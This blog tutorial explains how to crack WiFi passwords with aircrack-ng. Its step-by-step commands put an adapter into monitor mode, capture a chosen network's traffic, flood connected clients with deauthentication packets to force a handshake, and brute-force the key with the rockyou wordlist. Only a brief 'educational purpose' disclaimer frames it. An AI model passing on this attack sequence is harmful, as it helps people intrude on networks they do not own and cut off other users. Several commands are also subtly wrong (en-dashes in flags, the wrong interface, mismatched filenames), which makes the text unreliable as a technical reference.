Hack WiFi with Aircrack-ng using linux PC.
So Welcome guys to one more intresting blog, in today's blog I will tell you how to crack Wifi Passwords in very easy and simple steps. As we All Know Kali Linux and Parrot OS are Best Operating Systems used in Pentesting, Hacking purposes. Because of Built-in tools like Aircrack-ng, Airodump, Burpsuite, etc more than 500+ tools are available to learn, and apply. But you should not try on Other's Devices, Data, Social Media Accounts, etc. Only use for Educational Purpose. So here we need some tools:
Requirements:
- PC with installed or live Linux
- Aircrack-ng toolkit
- A wifi adapter with monitor mode support. (if PC's builtin wifi doesn't support monitor mode then only)
Major Steps in this Process:
- Putting wireless into monitor mode
- Information Gathering about a WiFi
- Capturing Handshakes
- Cracking Encrypted Password
Let's Start Guys !!!

In my case, my wireless adapter is with the name wlan0. In your case, it may be different. I will show you whether my monitor mode is enabled or not. For that, we will use the ifconfig command. According to the image below, The wifi monitor mode has not started yet.
ifconfig

In this step, we will enable monitor mode on Kali Linux. For that, we will type the following command.
airmon-ng start wlan0
Now this command will enable the monitor mode on the wifi card.

Many times, during wifi password hacking, we have to enable monitor mode. At this time, you can see the below image. In this image, The monitor mode has enabled.
wlan0mon
At this stage, We will scan the surroundings wifi network. For that, we will type the following command.
airodump-ng wlan0
These commands will display all the access points in your surroundings and also the clients connected to those access points.

in this step, We will capture the packets of the target wifi network.
airodump-ng -c 11 –bssid 22:FB:6F:36:7D:5C -w /root/Desktop/wifi-packet wlan0mon
In this step, we will send deauthenticate packets to the connected clients. Until our wifi handshake is captured.
aireplay-ng –deauth 1000 -a 22:FB:6F:36:7D:5C wlan0mon
At this final step, we will have to crack wifi captured packets. For
that, we will use the brute-attack to crack the wifi password. Now we
will use a custom wordlist. If you want to generate your custom wordlist, you can visit my youtube channel.
aircrack-ng -a2 -b 22:FB:6F:36:7D:5C -w /usr/share/wordlists/rockyou.txt wifi01.cap
In the end, we got the wifi password.
So thanks Guys! I hope you have learned this method for cracking WiFi.
Don't Forget to Comment your Experience, So I can Improve Next Time.